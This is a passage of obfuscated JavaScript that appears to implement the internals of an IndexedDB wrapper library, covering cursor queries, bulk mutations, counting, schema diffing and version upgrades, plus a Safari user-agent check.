_0x41e3f2,_0x22eaed=_0x1a1066&&_0x522de6(_0x109399||_0x438747(_0x81570f['primaryKey'],{'type':_0x288c68,'keys':_0x109399,'values':_0x3495fb})),_0x23dd94=[],_0x3dcb9e=0x0,_0x10fd73=function(_0x81570f){++_0x3dcb9e,_0x569254(_0x81570f),_0x22eaed&&(_0x22eaed[_0x81570f[_0x44c3('0x373')][_0x44c3('0x38b')]]=void 0x0),_0x23dd94[_0x81570f[_0x44c3('0x373')][_0x44c3('0x38b')]]=_0x81570f[_0x44c3('0x373')][_0x44c3('0x8')];},_0x402cb1=function(_0x81570f){var _0x46d963=_0x81570f[_0x44c3('0x373')];_0x22eaed[_0x46d963[_0x44c3('0x38b')]]=_0x46d963[_0x44c3('0x38c')];};if(_0x44c3('0x388')===_0x288c68){if(0x4===_0x2d05d7[_0x44c3('0x213')])return _0x46d963({'numFailures':_0x3dcb9e,'failures':_0x23dd94,'results':_0x22eaed,'lastResult':void 0x0});_0x41e3f2=0x3===_0x2d05d7[_0x44c3('0x213')]?_0x5cb89d['clear']():_0x5cb89d[_0x44c3('0x37f')](_0x2031e4(_0x2d05d7));}else{var _0x42235e=_0x4f3462?_0x559a56?[_0x3495fb,_0x109399]:[_0x3495fb,null]:[_0x109399,null],_0x3c35a2=_0x42235e[0x0],_0x416267=_0x42235e[0x1];if(_0x4f3462)for(var _0x2527d6=0x0;_0x2527d6<_0x585338;++_0x2527d6)_0x41e3f2=_0x416267&&void 0x0!==_0x416267[_0x2527d6]?_0x5cb89d[_0x288c68](_0x3c35a2[_0x2527d6],_0x416267[_0x2527d6]):_0x5cb89d[_0x288c68](_0x3c35a2[_0x2527d6]),_0x41e3f2['_reqno']=_0x2527d6,_0x22eaed&&void 0x0===_0x22eaed[_0x2527d6]&&(_0x41e3f2[_0x44c3('0x313')]=_0x402cb1),_0x41e3f2[_0x44c3('0x314')]=_0x10fd73;else for(var _0x2527d6=0x0;_0x2527d6<_0x585338;++_0x2527d6)_0x41e3f2=_0x5cb89d[_0x288c68](_0x3c35a2[_0x2527d6]),_0x41e3f2[_0x44c3('0x38b')]=_0x2527d6,_0x41e3f2['onerror']=_0x10fd73;}var _0x373e33=function(_0x81570f){var _0x384be4=_0x81570f['target'][_0x44c3('0x38c')];_0x22eaed&&(_0x22eaed[_0x585338-0x1]=_0x384be4),_0x46d963({'numFailures':_0x3dcb9e,'failures':_0x23dd94,'results':_0x22eaed,'lastResult':_0x384be4});};_0x41e3f2[_0x44c3('0x314')]=function(_0x81570f){_0x10fd73(_0x81570f),_0x373e33(_0x81570f);},_0x41e3f2['onsuccess']=_0x373e33;});}function _0x384be4(_0x81570f){var _0x46d963=_0x81570f['trans'],_0x384be4=_0x81570f[_0x44c3('0x380')],_0x522de6=_0x81570f[_0x44c3('0x1ad')],_0x288c68=_0x81570f[_0x44c3('0x38d')],_0x109399=_0x81570f[_0x44c3('0x358')];return new Promise(function(_0x81570f,_0x3495fb){_0x81570f=_0x383d55(_0x81570f);var _0x2d05d7=_0x522de6[_0x44c3('0x351')],_0x1a1066=_0x522de6[_0x44c3('0x387')],_0x4852a7=_0x46d963[_0x44c3('0x38e')](_0x3fed26),_0x5cb89d=_0x2d05d7[_0x44c3('0x38f')]?_0x4852a7:_0x4852a7[_0x44c3('0x351')](_0x2d05d7[_0x44c3('0x160')]),_0x559a56=_0x288c68?_0x109399?_0x44c3('0x390'):_0x44c3('0x356'):_0x109399?_0x44c3('0x391'):_0x44c3('0x41'),_0x4f3462=!_0x384be4&&_0x44c3('0x392')in _0x5cb89d?_0x5cb89d['openKeyCursor'](_0x2031e4(_0x1a1066),_0x559a56):_0x5cb89d[_0x44c3('0x355')](_0x2031e4(_0x1a1066),_0x559a56);_0x4f3462[_0x44c3('0x314')]=_0x24ef19(_0x3495fb),_0x4f3462[_0x44c3('0x313')]=_0x383d55(function(_0x384be4){var _0x522de6=_0x4f3462['result'];if(!_0x522de6)return void _0x81570f(null);_0x522de6[_0x44c3('0x393')]=++_0x5cecaa,_0x522de6[_0x44c3('0x30a')]=!0x1;var _0x3fed26=_0x522de6[_0x44c3('0x35f')][_0x44c3('0x32c')](_0x522de6),_0x2031e4=_0x522de6[_0x44c3('0x394')];_0x2031e4&&(_0x2031e4=_0x2031e4[_0x44c3('0x32c')](_0x522de6));var _0x288c68=_0x522de6[_0x44c3('0x395')][_0x44c3('0x32c')](_0x522de6),_0x109399=function(){throw new Error(_0x44c3('0x396'));},_0x2d05d7=function(){throw new Error('Cursor\x20not\x20stopped');};_0x522de6[_0x44c3('0x339')]=_0x46d963,_0x522de6[_0x44c3('0x360')]=_0x522de6[_0x44c3('0x35f')]=_0x522de6['continuePrimaryKey']=_0x522de6[_0x44c3('0x395')]=_0x109399,_0x522de6[_0x44c3('0x359')]=_0x383d55(_0x3495fb),_0x522de6[_0x44c3('0x41')]=function(){var _0x81570f=this,_0x46d963=0x1;return this[_0x44c3('0x397')](function(){return _0x46d963--?_0x81570f['continue']():_0x81570f[_0x44c3('0x360')]();})['then'](function(){return _0x81570f;});},_0x522de6[_0x44c3('0x397')]=function(_0x81570f){var _0x46d963=new Promise(function(_0x81570f,_0x46d963){_0x81570f=_0x383d55(_0x81570f),_0x4f3462['onerror']=_0x24ef19(_0x46d963),_0x522de6['fail']=_0x46d963,_0x522de6['stop']=function(_0x46d963){_0x522de6[_0x44c3('0x360')]=_0x522de6[_0x44c3('0x35f')]=_0x522de6[_0x44c3('0x394')]=_0x522de6[_0x44c3('0x395')]=_0x2d05d7,_0x81570f(_0x46d963);};}),_0x384be4=function(){if(_0x4f3462[_0x44c3('0x38c')])try{_0x81570f();}catch(_0x374215){_0x522de6['fail'](_0x374215);}else _0x522de6[_0x44c3('0x30a')]=!0x0,_0x522de6[_0x44c3('0x397')]=function(){throw new Error(_0x44c3('0x398'));},_0x522de6[_0x44c3('0x360')]();};return _0x4f3462[_0x44c3('0x313')]=_0x383d55(function(_0x81570f){_0x4f3462[_0x44c3('0x313')]=_0x384be4,_0x384be4();}),_0x522de6[_0x44c3('0x35f')]=_0x3fed26,_0x522de6[_0x44c3('0x394')]=_0x2031e4,_0x522de6[_0x44c3('0x395')]=_0x288c68,_0x384be4(),_0x46d963;},_0x81570f(_0x522de6);},_0x3495fb);});}var _0x3fed26=_0x81570f[_0x44c3('0x160')];return{'name':_0x3fed26,'schema':_0x81570f,'mutate':_0x46d963,'getMany':function(_0x81570f){var _0x46d963=_0x81570f[_0x44c3('0x339')],_0x384be4=_0x81570f[_0x44c3('0x116')];return new Promise(function(_0x81570f,_0x522de6){_0x81570f=_0x383d55(_0x81570f);for(var _0x2031e4,_0x288c68=_0x46d963[_0x44c3('0x38e')](_0x3fed26),_0x109399=_0x384be4[_0x44c3('0x15')],_0x3495fb=new Array(_0x109399),_0x2d05d7=0x0,_0x1a1066=0x0,_0x4852a7=0x0,_0x5cb89d=function(_0x46d963){var _0x384be4=_0x46d963[_0x44c3('0x373')];null!=(_0x3495fb[_0x384be4[_0x44c3('0x399')]]=_0x384be4[_0x44c3('0x38c')])&&++_0x4852a7,++_0x1a1066===_0x2d05d7&&_0x81570f(_0x3495fb);},_0x559a56=_0x24ef19(_0x522de6),_0x4f3462=0x0;_0x4f3462<_0x109399;++_0x4f3462){null!=_0x384be4[_0x4f3462]&&(_0x2031e4=_0x288c68[_0x44c3('0x5b')](_0x384be4[_0x4f3462]),_0x2031e4[_0x44c3('0x399')]=_0x4f3462,_0x2031e4[_0x44c3('0x313')]=_0x5cb89d,_0x2031e4[_0x44c3('0x314')]=_0x559a56,++_0x2d05d7);}0x0===_0x2d05d7&&_0x81570f(_0x3495fb);});},'get':function(_0x81570f){var _0x46d963=_0x81570f[_0x44c3('0x339')],_0x384be4=_0x81570f[_0x44c3('0x181')];return new Promise(function(_0x81570f,_0x522de6){_0x81570f=_0x383d55(_0x81570f);var _0x2031e4=_0x46d963[_0x44c3('0x38e')](_0x3fed26),_0x288c68=_0x2031e4['get'](_0x384be4);_0x288c68[_0x44c3('0x313')]=function(_0x46d963){return _0x81570f(_0x46d963['target'][_0x44c3('0x38c')]);},_0x288c68[_0x44c3('0x314')]=_0x24ef19(_0x522de6);});},'query':function(_0x81570f){return function(_0x46d963){return new Promise(function(_0x384be4,_0x522de6){_0x384be4=_0x383d55(_0x384be4);var _0x288c68=_0x46d963[_0x44c3('0x339')],_0x109399=_0x46d963['values'],_0x3495fb=_0x46d963[_0x44c3('0x39a')],_0x2d05d7=_0x46d963[_0x44c3('0x1ad')],_0x1a1066=_0x3495fb===0x1/0x0?void 0x0:_0x3495fb,_0x4852a7=_0x2d05d7['index'],_0x5cb89d=_0x2d05d7['range'],_0x559a56=_0x288c68[_0x44c3('0x38e')](_0x3fed26),_0x4f3462=_0x4852a7[_0x44c3('0x38f')]?_0x559a56:_0x559a56[_0x44c3('0x351')](_0x4852a7[_0x44c3('0x160')]),_0x585338=_0x2031e4(_0x5cb89d);if(0x0===_0x3495fb)return _0x384be4({'result':[]});if(_0x81570f){var _0x41e3f2=_0x109399?_0x4f3462[_0x44c3('0x39b')](_0x585338,_0x1a1066):_0x4f3462[_0x44c3('0x39c')](_0x585338,_0x1a1066);_0x41e3f2[_0x44c3('0x313')]=function(_0x81570f){return _0x384be4({'result':_0x81570f[_0x44c3('0x373')][_0x44c3('0x38c')]});},_0x41e3f2[_0x44c3('0x314')]=_0x24ef19(_0x522de6);}else{var _0x22eaed=0x0,_0x23dd94=!_0x109399&&_0x44c3('0x392')in _0x4f3462?_0x4f3462[_0x44c3('0x392')](_0x585338):_0x4f3462['openCursor'](_0x585338),_0x3dcb9e=[];_0x23dd94[_0x44c3('0x313')]=function(_0x81570f){var _0x46d963=_0x23dd94[_0x44c3('0x38c')];return _0x46d963?(_0x3dcb9e[_0x44c3('0x2f')](_0x109399?_0x46d963['value']:_0x46d963[_0x44c3('0x35a')]),++_0x22eaed===_0x3495fb?_0x384be4({'result':_0x3dcb9e}):void _0x46d963['continue']()):_0x384be4({'result':_0x3dcb9e});},_0x23dd94[_0x44c3('0x314')]=_0x24ef19(_0x522de6);}});};}(_0x1a1066),'openCursor':_0x384be4,'count':function(_0x81570f){var _0x46d963=_0x81570f[_0x44c3('0x1ad')],_0x384be4=_0x81570f[_0x44c3('0x339')],_0x522de6=_0x46d963[_0x44c3('0x351')],_0x288c68=_0x46d963['range'];return new Promise(function(_0x81570f,_0x46d963){var _0x109399=_0x384be4[_0x44c3('0x38e')](_0x3fed26),_0x3495fb=_0x522de6[_0x44c3('0x38f')]?_0x109399:_0x109399[_0x44c3('0x351')](_0x522de6[_0x44c3('0x160')]),_0x2d05d7=_0x2031e4(_0x288c68),_0x1a1066=_0x2d05d7?_0x3495fb[_0x44c3('0xe7')](_0x2d05d7):_0x3495fb[_0x44c3('0xe7')]();_0x1a1066[_0x44c3('0x313')]=_0x383d55(function(_0x46d963){return _0x81570f(_0x46d963[_0x44c3('0x373')]['result']);}),_0x1a1066[_0x44c3('0x314')]=_0x24ef19(_0x46d963);});}};}var _0x109399=_0x46d963[_0x44c3('0x36e')][_0x44c3('0x32c')](_0x46d963),_0x3495fb=function(_0x81570f,_0x46d963){var _0x384be4=_0x28c40a(_0x81570f[_0x44c3('0x39d')]);return{'schema':{'name':_0x81570f['name'],'tables':_0x384be4['map'](function(_0x81570f){return _0x46d963[_0x44c3('0x38e')](_0x81570f);})[_0x44c3('0x309')](function(_0x81570f){var _0x46d963=_0x81570f[_0x44c3('0x364')],_0x384be4=_0x81570f[_0x44c3('0x39e')],_0x522de6=_0x5593fc(_0x46d963),_0x3fed26=null==_0x46d963,_0x2031e4={},_0x288c68={'name':_0x81570f['name'],'primaryKey':{'name':null,'isPrimaryKey':!0x0,'outbound':_0x3fed26,'compound':_0x522de6,'keyPath':_0x46d963,'autoIncrement':_0x384be4,'unique':!0x0,'extractKey':_0x3f793c(_0x46d963)},'indexes':_0x28c40a(_0x81570f[_0x44c3('0x39f')])['map'](function(_0x46d963){return _0x81570f[_0x44c3('0x351')](_0x46d963);})[_0x44c3('0x309')](function(_0x81570f){var _0x46d963=_0x81570f[_0x44c3('0x160')],_0x384be4=_0x81570f[_0x44c3('0x358')],_0x522de6=_0x81570f[_0x44c3('0x3a0')],_0x3fed26=_0x81570f[_0x44c3('0x364')],_0x288c68=_0x5593fc(_0x3fed26),_0x109399={'name':_0x46d963,'compound':_0x288c68,'keyPath':_0x3fed26,'unique':_0x384be4,'multiEntry':_0x522de6,'extractKey':_0x3f793c(_0x3fed26)};return _0x2031e4[_0x54fa4a(_0x3fed26)]=_0x109399,_0x109399;}),'getIndexByKeyPath':function(_0x81570f){return _0x2031e4[_0x54fa4a(_0x81570f)];}};return _0x2031e4[_0x44c3('0x369')]=_0x288c68['primaryKey'],null!=_0x46d963&&(_0x2031e4[_0x54fa4a(_0x46d963)]=_0x288c68[_0x44c3('0x35a')]),_0x288c68;})},'hasGetAll':_0x384be4[_0x44c3('0x15')]>0x0&&_0x44c3('0x39b')in _0x46d963[_0x44c3('0x38e')](_0x384be4[0x0])&&!(_0x44c3('0x261')!=typeof navigator&&/Safari/[_0x44c3('0xfe')](navigator[_0x44c3('0xff')])&&!/(Chrome\/|Edge\/)/[_0x44c3('0xfe')](navigator[_0x44c3('0xff')])&&[][_0x44c3('0x27e')](navigator[_0x44c3('0xff')]['match'](/Safari\/(\d*)/))[0x1]<0x25c)};}(_0x81570f,_0x3fed26),_0x2d05d7=_0x3495fb[_0x44c3('0x348')],_0x1a1066=_0x3495fb[_0x44c3('0x3a1')],_0x4852a7=_0x2d05d7['tables'][_0x44c3('0x309')](function(_0x81570f){return _0x288c68(_0x81570f);}),_0x5cb89d={};return _0x4852a7[_0x44c3('0x2fa')](function(_0x81570f){return _0x5cb89d[_0x81570f[_0x44c3('0x160')]]=_0x81570f;}),{'stack':_0x44c3('0x3a2'),'transaction':_0x81570f[_0x44c3('0x3a3')][_0x44c3('0x32c')](_0x81570f),'table':function(_0x81570f){if(!_0x5cb89d[_0x81570f])throw new Error(_0x44c3('0x3a4')+_0x81570f+_0x44c3('0x3a5'));return _0x5cb89d[_0x81570f];},'cmp':_0x109399,'MIN_KEY':-0x1/0x0,'MAX_KEY':_0x4e5746(_0x384be4),'schema':_0x2d05d7};}function _0x1cbf26(_0x81570f,_0x46d963){return _0x46d963['reduce'](function(_0x81570f,_0x46d963){var _0x384be4=_0x46d963[_0x44c3('0x3e')];return _0x577fc6(_0x577fc6({},_0x81570f),_0x384be4(_0x81570f));},_0x81570f);}function _0x5b66f0(_0x81570f,_0x46d963,_0x384be4,_0x522de6){var _0x3fed26=_0x384be4['IDBKeyRange'];return{'dbcore':_0x1cbf26(_0x1fd667(_0x46d963,_0x384be4[_0x44c3('0x303')],_0x3fed26,_0x522de6),_0x81570f[_0x44c3('0x3a2')])};}function _0x10fb72(_0x81570f,_0x46d963){var _0x384be4=_0x46d963['db'],_0x522de6=_0x5b66f0(_0x81570f[_0x44c3('0x3a6')],_0x384be4,_0x81570f[_0x44c3('0x36a')],_0x46d963);_0x81570f[_0x44c3('0x3a7')]=_0x522de6[_0x44c3('0x3a2')],_0x81570f[_0x44c3('0x3a8')][_0x44c3('0x2fa')](function(_0x46d963){var _0x384be4=_0x46d963[_0x44c3('0x160')];_0x81570f['core']['schema'][_0x44c3('0x3a8')][_0x44c3('0x324')](function(_0x81570f){return _0x81570f[_0x44c3('0x160')]===_0x384be4;})&&(_0x46d963[_0x44c3('0x3a7')]=_0x81570f[_0x44c3('0x3a7')][_0x44c3('0x3a9')](_0x384be4),_0x81570f[_0x384be4]instanceof _0x81570f[_0x44c3('0x3aa')]&&(_0x81570f[_0x384be4]['core']=_0x46d963['core']));});}function _0xc9d524(_0x81570f,_0x46d963,_0x384be4,_0x522de6){_0x384be4['forEach'](function(_0x384be4){var _0x3fed26=_0x522de6[_0x384be4];_0x46d963[_0x44c3('0x2fa')](function(_0x46d963){var _0x522de6=_0x2d05d7(_0x46d963,_0x384be4);(!_0x522de6||_0x44c3('0x2e6')in _0x522de6&&void 0x0===_0x522de6[_0x44c3('0x2e6')])&&(_0x46d963===_0x81570f[_0x44c3('0x3ab')][_0x44c3('0xf')]||_0x46d963 instanceof _0x81570f[_0x44c3('0x3ab')]?_0x109399(_0x46d963,_0x384be4,{'get':function(){return this[_0x44c3('0x3a9')](_0x384be4);},'set':function(_0x81570f){_0x4f0c1c(this,_0x384be4,{'value':_0x81570f,'writable':!0x0,'configurable':!0x0,'enumerable':!0x0});}}):_0x46d963[_0x384be4]=new _0x81570f[(_0x44c3('0x3aa'))](_0x384be4,_0x3fed26));});});}function _0x431371(_0x81570f,_0x46d963){_0x46d963[_0x44c3('0x2fa')](function(_0x46d963){for(var _0x384be4 in _0x46d963)_0x46d963[_0x384be4]instanceof _0x81570f[_0x44c3('0x3aa')]&&delete _0x46d963[_0x384be4];});}function _0x521c4d(_0x81570f,_0x46d963){return _0x81570f[_0x44c3('0x3ac')][_0x44c3('0x31')]-_0x46d963['_cfg'][_0x44c3('0x31')];}function _0x517d8a(_0x81570f,_0x46d963,_0x384be4,_0x522de6){var _0x3fed26=_0x81570f[_0x44c3('0x3ad')],_0x2031e4=_0x81570f[_0x44c3('0x338')](_0x44c3('0x3ae'),_0x81570f['_storeNames'],_0x3fed26);_0x2031e4[_0x44c3('0x3e')](_0x384be4),_0x2031e4[_0x44c3('0x33a')][_0x44c3('0x1fe')](_0x522de6);var _0x288c68=_0x2031e4[_0x44c3('0x37c')][_0x44c3('0x32c')](_0x2031e4),_0x109399=_0x4ed05e['transless']||_0x4ed05e;_0x3cdb7e(function(){_0x4ed05e[_0x44c3('0x339')]=_0x2031e4,_0x4ed05e[_0x44c3('0x3af')]=_0x109399,0x0===_0x46d963?(_0x261b01(_0x3fed26)[_0x44c3('0x2fa')](function(_0x81570f){_0x3117f6(_0x384be4,_0x81570f,_0x3fed26[_0x81570f][_0x44c3('0x363')],_0x3fed26[_0x81570f]['indexes']);}),_0x10fb72(_0x81570f,_0x384be4),_0x14b2be[_0x44c3('0x3b0')](function(){return _0x81570f['on'][_0x44c3('0x3b1')][_0x44c3('0x341')](_0x2031e4);})[_0x44c3('0x1fe')](_0x288c68)):_0x31ca22(_0x81570f,_0x46d963,_0x2031e4,_0x384be4)[_0x44c3('0x1fe')](_0x288c68);});}function _0x31ca22(_0x81570f,_0x46d963,_0x384be4,_0x522de6){function _0x3fed26(){return _0x2031e4[_0x44c3('0x15')]?_0x14b2be[_0x44c3('0x1ac')](_0x2031e4[_0x44c3('0x3b2')]()(_0x384be4[_0x44c3('0x37d')]))[_0x44c3('0x1ab')](_0x3fed26):_0x14b2be[_0x44c3('0x1ac')]();}var _0x2031e4=[],_0x288c68=_0x81570f[_0x44c3('0x3b3')],_0x109399=_0x81570f[_0x44c3('0x3ad')]=_0x29e01a(_0x81570f,_0x81570f[_0x44c3('0x3b4')],_0x522de6),_0x3495fb=!0x1;return _0x288c68['filter'](function(_0x81570f){return _0x81570f['_cfg']['version']>=_0x46d963;})[_0x44c3('0x2fa')](function(_0x3fed26){_0x2031e4['push'](function(){var _0x2031e4=_0x109399,_0x288c68=_0x3fed26[_0x44c3('0x3ac')][_0x44c3('0x3b5')];_0x45dda3(_0x81570f,_0x2031e4,_0x522de6),_0x45dda3(_0x81570f,_0x288c68,_0x522de6),_0x109399=_0x81570f[_0x44c3('0x3ad')]=_0x288c68;var _0x2d05d7=_0x530d8a(_0x2031e4,_0x288c68);_0x2d05d7[_0x44c3('0xbc')][_0x44c3('0x2fa')](function(_0x81570f){_0x3117f6(_0x522de6,_0x81570f[0x0],_0x81570f[0x1][_0x44c3('0x363')],_0x81570f[0x1]['indexes']);}),_0x2d05d7[_0x44c3('0x3b6')][_0x44c3('0x2fa')](function(_0x81570f){if(_0x81570f['recreate'])throw new _0x277d5f[(_0x44c3('0x3b7'))]('Not\x20yet\x20support\x20for\x20changing\x20primary\x20key');var _0x46d963=_0x522de6[_0x44c3('0x38e')](_0x81570f[_0x44c3('0x160')]);_0x81570f['add'][_0x44c3('0x2fa')](function(_0x81570f){return _0x1bc574(_0x46d963,_0x81570f);}),_0x81570f['change'][_0x44c3('0x2fa')](function(_0x81570f){_0x46d963[_0x44c3('0x3b8')](_0x81570f[_0x44c3('0x160')]),_0x1bc574(_0x46d963,_0x81570f);}),_0x81570f[_0x44c3('0x3b9')][_0x44c3('0x2fa')](function(_0x81570f){return _0x46d963[_0x44c3('0x3b8')](_0x81570f);});});var _0x1a1066=_0x3fed26[_0x44c3('0x3ac')][_0x44c3('0x3ba')];if(_0x1a1066&&_0x3fed26[_0x44c3('0x3ac')]['version']>_0x46d963){_0x10fb72(_0x81570f,_0x522de6),_0x384be4['_memoizedTables']={},_0x3495fb=!0x0;var _0x4852a7=_0x3dcb9e(_0x288c68);_0x2d05d7[_0x44c3('0x3b9')]['forEach'](function(_0x81570f){_0x4852a7[_0x81570f]=_0x2031e4[_0x81570f];}),_0x431371(_0x81570f,[_0x81570f['Transaction']['prototype']]),_0xc9d524(_0x81570f,[_0x81570f[_0x44c3('0x3ab')][_0x44c3('0xf')]],_0x261b01(_0x4852a7),_0x4852a7),_0x384be4['schema']=_0x4852a7;var _0x5cb89d=_0x39b04e(_0x1a1066);_0x5cb89d&&_0x412e30();var _0x559a56,_0x4f3462=_0x14b2be[_0x44c3('0x3b0')](function(){if((_0x559a56=_0x1a1066(_0x384be4))&&_0x5cb89d){var _0x81570f=_0x339a39[_0x44c3('0x32c')](null,null);_0x559a56[_0x44c3('0x1ab')](_0x81570f,_0x81570f);}});return _0x559a56&&_0x44c3('0x12')==typeof _0x559a56['then']?_0x14b2be[_0x44c3('0x1ac')](_0x559a56):_0x4f3462[_0x44c3('0x1ab')](function(){return _0x559a56;});}}),_0x2031e4[_0x44c3('0x2f')](function(_0x46d963){_0x3495fb&&_0x360aa0||_0x51a6dc(_0x3fed26[_0x44c3('0x3ac')][_0x44c3('0x3b5')],_0x46d963),_0x431371(_0x81570f,[_0x81570f[_0x44c3('0x3ab')][_0x44c3('0xf')]]),_0xc9d524(_0x81570f,[_0x81570f[_0x44c3('0x3ab')]['prototype']],_0x81570f[_0x44c3('0x3bb')],_0x81570f['_dbSchema']),_0x384be4[_0x44c3('0x348')]=_0x81570f[_0x44c3('0x3ad')];});}),_0x3fed26()[_0x44c3('0x1ab')](function(){_0x36a14c(_0x109399,_0x522de6);});}function _0x530d8a(_0x81570f,_0x46d963){var _0x384be4,_0x522de6={'del':[],'add':[],'change':[]};for(_0x384be4 in _0x81570f)_0x46d963[_0x384be4]||_0x522de6[_0x44c3('0x3b9')]['push'](_0x384be4);for(_0x384be4 in _0x46d963){var _0x3fed26=_0x81570f[_0x384be4],_0x2031e4=_0x46d963[_0x384be4];if(_0x3fed26){var _0x288c68={'name':_0x384be4,'def':_0x2031e4,'recreate':!0x1,'del':[],'add':[],'change':[]};if(''+(_0x3fed26[_0x44c3('0x363')][_0x44c3('0x364')]||'')!=''+(_0x2031e4[_0x44c3('0x363')]['keyPath']||'')||_0x3fed26[_0x44c3('0x363')]['auto']!==_0x2031e4[_0x44c3('0x363')]['auto']&&!_0x9e965c)_0x288c68[_0x44c3('0x3bc')]=!0x0,_0x522de6[_0x44c3('0x3b6')][_0x44c3('0x2f')](_0x288c68);else{var _0x109399=_0x3fed26[_0x44c3('0x3bd')],_0x3495fb=_0x2031e4[_0x44c3('0x3bd')],_0x2d05d7=void 0x0;for(_0x2d05d7 in _0x109399)_0x3495fb[_0x2d05d7]||_0x288c68[_0x44c3('0x3b9')][_0x44c3('0x2f')](_0x2d05d7);for(_0x2d05d7 in _0x3495fb){var _0x1a1066=_0x109399[_0x2d05d7],_0x4852a7=_0x3495fb[_0x2d05d7];_0x1a1066?_0x1a1066[_0x44c3('0x3be')]!==_0x4852a7[_0x44c3('0x3be')]&&_0x288c68[_0x44c3('0x3b6')][_0x44c3('0x2f')](_0x4852a7):_0x288c68[_0x44c3('0xbc')][_0x44c3('0x2f')](_0x4852a7);}(_0x288c68[_0x44c3('0x3b9')][_0x44c3('0x15')]>0x0||_0x288c68[_0x44c3('0xbc')][_0x44c3('0x15')]>0x0||_0x288c68[_0x44c3('0x3b6')][_0x44c3('0x15')]>0x0)&&_0x522de6[_0x44c3('0x3b6')][_0x44c3('0x2f')](_0x288c68);}}else _0x522de6[_0x44c3('0xbc')][_0x44c3('0x2f')]([_0x384be4,_0x2031e4]);}return _0x522de6;}function _0x3117f6(_0x81570f,_0x46d963,_0x384be4,_0x522de6){var _0x3fed26=_0x81570f['db'][_0x44c3('0x3bf')](_0x46d963,_0x384be4[_0x44c3('0x364')]?{'keyPath':_0x384be4[_0x44c3('0x364')],'autoIncrement':_0x384be4[_0x44c3('0x3c0')]}:{'autoIncrement':_0x384be4[_0x44c3('0x3c0')]});return _0x522de6[_0x44c3('0x2fa')](function(_0x81570f){return _0x1bc574(_0x3fed26,_0x81570f);}),_0x3fed26;}function _0x36a14c(_0x81570f,_0x46d963){_0x261b01(_0x81570f)[_0x44c3('0x2fa')](function(_0x384be4){_0x46d963['db'][_0x44c3('0x39d')][_0x44c3('0x3c1')](_0x384be4)||_0x3117f6(_0x46d963,_0x384be4,_0x81570f[_0x384be4][_0x44c3('0x363')],_0x81570f[_0x384be4]['indexes']);});}function _0x51a6dc(_0x81570f,_0x46d963){for(var _0x384be4=0x0;_0x384be4<_0x46d963['db']['objectStoreNames'][_0x44c3('0x15')];++_0x384be4){var _0x522de6=_0x46d963['db'][_0x44c3('0x39d')][_0x384be4];null==_0x81570f[_0x522de6]&&_0x46d963['db'][_0x44c3('0x3c2')](_0x522de6);}}function _0x1bc574(_0x81570f,_0x46d963){_0x81570f[_0x44c3('0x3c3')](_0x46d963['name'],_0x46d963[_0x44c3('0x364')],{'unique':_0x46d963['unique'],'multiEntry':_0x46d963[_0x44c3('0x3c4')]});}function _0x29e01a(_0x81570f,_0x46d963,_0x384be4){var _0x522de6={};return _0x1a1066(_0x46d963['objectStoreNames'],0x0)[_0x44c3('0x2fa')](function(_0x81570f){for(var _0x46d963=_0x384be4[_0x44c3('0x38e')](_0x81570f),_0x3fed26=_0x46d963[_0x44c3('0x364')],_0x2031e4=_0x517616(_0x575a21(_0x3fed26),_0x3fed26||'',!0x1,!0x1,!!_0x46d963['autoIncrement'],_0x3fed26&&_0x44c3('0x59')!=typeof _0x3fed26,!0x0),_0x288c68=[],_0x109399=0x0;_0x109399<_0x46d963[_0x44c3('0x39f')][_0x44c3('0x15')];++_0x109399){var _0x3495fb=_0x46d963[_0x44c3('0x351')](_0x46d963[_0x44c3('0x39f')][_0x109399]);_0x3fed26=_0x3495fb[_0x44c3('0x364')];var _0x2d05d7=_0x517616(_0x3495fb[_0x44c3('0x160')],_0x3fed26,!!_0x3495fb[_0x44c3('0x358')],!!_0x3495fb[_0x44c3('0x3a0')],!0x1,_0x3fed26&&_0x44c3('0x59')!=typeof _0x3fed26,!0x1);_0x288c68[_0x44c3('0x2f')](_0x2d05d7);}_0x522de6[_0x81570f]=_0x283846(_0x81570f,_0x2031e4,_0x288c68);}),_0x522de6;}function _0x5808b9(_0x81570f,_0x46d963,_0x384be4){_0x81570f[_0x44c3('0x3c5')]=_0x46d963[_0x44c3('0x31')]/0xa;var _0x522de6=_0x81570f[_0x44c3('0x3ad')]=_0x29e01a(_0x81570f,_0x46d963,_0x384be4);_0x81570f[_0x44c3('0x3bb')]=_0x1a1066(_0x46d963['objectStoreNames'],0x0),_0xc9d524(_0x81570f,[_0x81570f['_allTables']],_0x261b01(_0x522de6),_0x522de6);}function _0x241042(_0x81570f,_0x46d963){var _0x384be4=_0x29e01a(_0x81570f,_0x81570f[_0x44c3('0x3b4')],_0x46d963),_0x522de6=_0x530d8a(_0x384be4,_0x81570f[_0x44c3('0x3ad')]);return!(_0x522de6['add'][_0x44c3('0x15')]||_0x522de6[_0x44c3('0x3b6')][_0x44c3('0x324')](function(_0x81570f){return _0x81570f['add']['length']||_0x81570f[_0x44c3('0x3b6')][_0x44c3('0x15')];}));}function _0x45dda3(_0x81570f,_0x46d963,_0x384be4){for(var _0x522de6=_0x384be4['db']['objectStoreNames'],_0x3fed26=0x0;_0x3fed26<_0x522de6[_0x44c3('0x15')];++_0x3fed26){var _0x2031e4=_0x522de6[_0x3fed26],_0x288c68=_0x384be4[_0x44c3('0x38e')](_0x2031e4);_0x81570f['_hasGetAll']=_0x44c3('0x39b')in _0x288c68;for(var _0x109399=0x0;_0x109399<_0x288c68[_0x44c3('0x39f')][_0x44c3('0x15')];++_0x109399){var _0x3495fb=_0x288c68['indexNames'][_0x109399],_0x2d05d7=_0x288c68['index'](_0x3495fb)[_0x44c3('0x364')],_0x4852a7='string'==typeof _0x2d05d7?_0x2d05d7:'['+_0x1a1066(_0x2d05d7)[_0x44c3('0x147')]('+')+']';if(_0x46d963[_0x2031e4]){var _0x5cb89d=_0x46d963[_0x2031e4][_0x44c3('0x3bd')][_0x4852a7];_0x5cb89d&&(_0x5cb89d[_0x44c3('0x160')]=_0x3495fb,delete _0x46d963[_0x2031e4]['idxByName'][_0x4852a7],_0x46d963[_0x2031e4][_0x44c3('0x3bd')][_0x3495fb]=_0x5cb89d);}}}_0x44c3('0x261')!=typeof navigator&&/Safari/[_0x44c3('0xfe')](navigator['userAgent'])&&!/(Chrome\/|Edge\/)/[_0x44c3('0xfe')](navigator[_0x44c3('0xff')])&&_0x4b521d[_0x44c3('0x3c6')]&&_0x4b521d instanceof _0x4b521d[_0x44c3('0x3c6')]&&[][_0x44c3('0x27e')](navigator[_0x44c3('0xff')]['match'](/Safari\/(\d*)/))[0x1]<0x25c&&(_0x81570f[_0x44c3('0x3c7')]=!0x1);}function _0x5132dc(_0x81570f){return 